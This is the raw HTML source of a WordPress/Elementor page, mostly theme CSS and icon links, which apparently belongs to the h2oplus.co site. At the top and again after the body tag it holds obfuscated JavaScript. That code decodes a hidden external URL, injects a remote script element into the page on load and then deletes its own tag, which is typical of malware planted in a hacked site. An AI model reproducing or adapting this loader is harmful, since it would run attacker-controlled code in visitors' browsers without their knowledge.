_0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://h2oplus.co/wp-content/uploads/2022/06/cropped-Screenshot-2022-06-20-at-1.07.42-PM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://h2oplus.co/wp-content/uploads/2022/06/cropped-Screenshot-2022-06-20-at-1.07.42-PM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://h2oplus.co/wp-content/uploads/2022/06/cropped-Screenshot-2022-06-20-at-1.07.42-PM-180x180.png" />
<meta name="msapplication-TileImage" content="https://h2oplus.co/wp-content/uploads/2022/06/cropped-Screenshot-2022-06-20-at-1.07.42-PM-270x270.png" />
		<style id="wp-custom-css">
			.wpcf7-form input,.wpcf7-form textarea{text-align:center}.elementor-element.elementor-element-jtqnlxa .elementor-icon i{text-align:center}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#e3010f}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#e3010f}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#e3010f}.widget-title{border-color:#e3010f}blockquote{border-color:#e3010f}.wp-block-quote{border-color:#e3010f}#searchform-dropdown{border-color:#e3010f}.dropdown-menu .sub-menu{border-color:#e3010f}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#e3010f}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#e3010f}.social-widget li.oceanwp-email a:hover{border-color:#e3010f}#respond #cancel-comment-reply-link:hover{border-color:#e3010f}body .contact-info-widget.big-icons li:hover i{border-color:#e3010f}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#e3010f}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#e3010f}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#e3010f}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:rgba(255,255,255,0)}a{color:#ffffff}a .owp-icon use{stroke:#ffffff}a:hover{color:#e3010f}a:hover .owp-icon use{stroke:#e3010f}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#84c340}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#84c340}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:18px 15px 18px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:18px 15px 18px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:88px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:88px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:85px}#site-logo.has-responsive-logo .responsive-logo-link img{max-height:50px}/* Topbar */#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#e4f0f5!important}#top-bar-social li a:hover .owp-icon use{stroke:#e4f0f5!important}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#e3010f}#top-bar-wrap{border-color:#e3010f}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#e4f0f5}/* Blog CSS */.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:900px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:450px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 450px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 450px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{background-color:rgba(245,245,245,0)}#footer-widgets .footer-box .widget-title{color:#292929}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#aaaaaa}#footer-widgets .contact-info-widget .owp-icon{border-color:#aaaaaa}#footer-widgets .footer-box a,#footer-widgets a{color:#333333}/* Footer Copyright */#footer-bottom{background-color:#0a0a0a}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#e4f0f5}/* Typography */body{font-family:Lato;font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Oswald;line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Oswald;font-size:16px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular page-template-default page page-id-3909 wp-custom-logo wp-embed-responsive wp-theme-oceanwp ehf-header ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint content-full-width content-max-width has-topbar has-breadcrumbs elementor-default elementor-kit-3126 elementor-page elementor-page-3909" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var 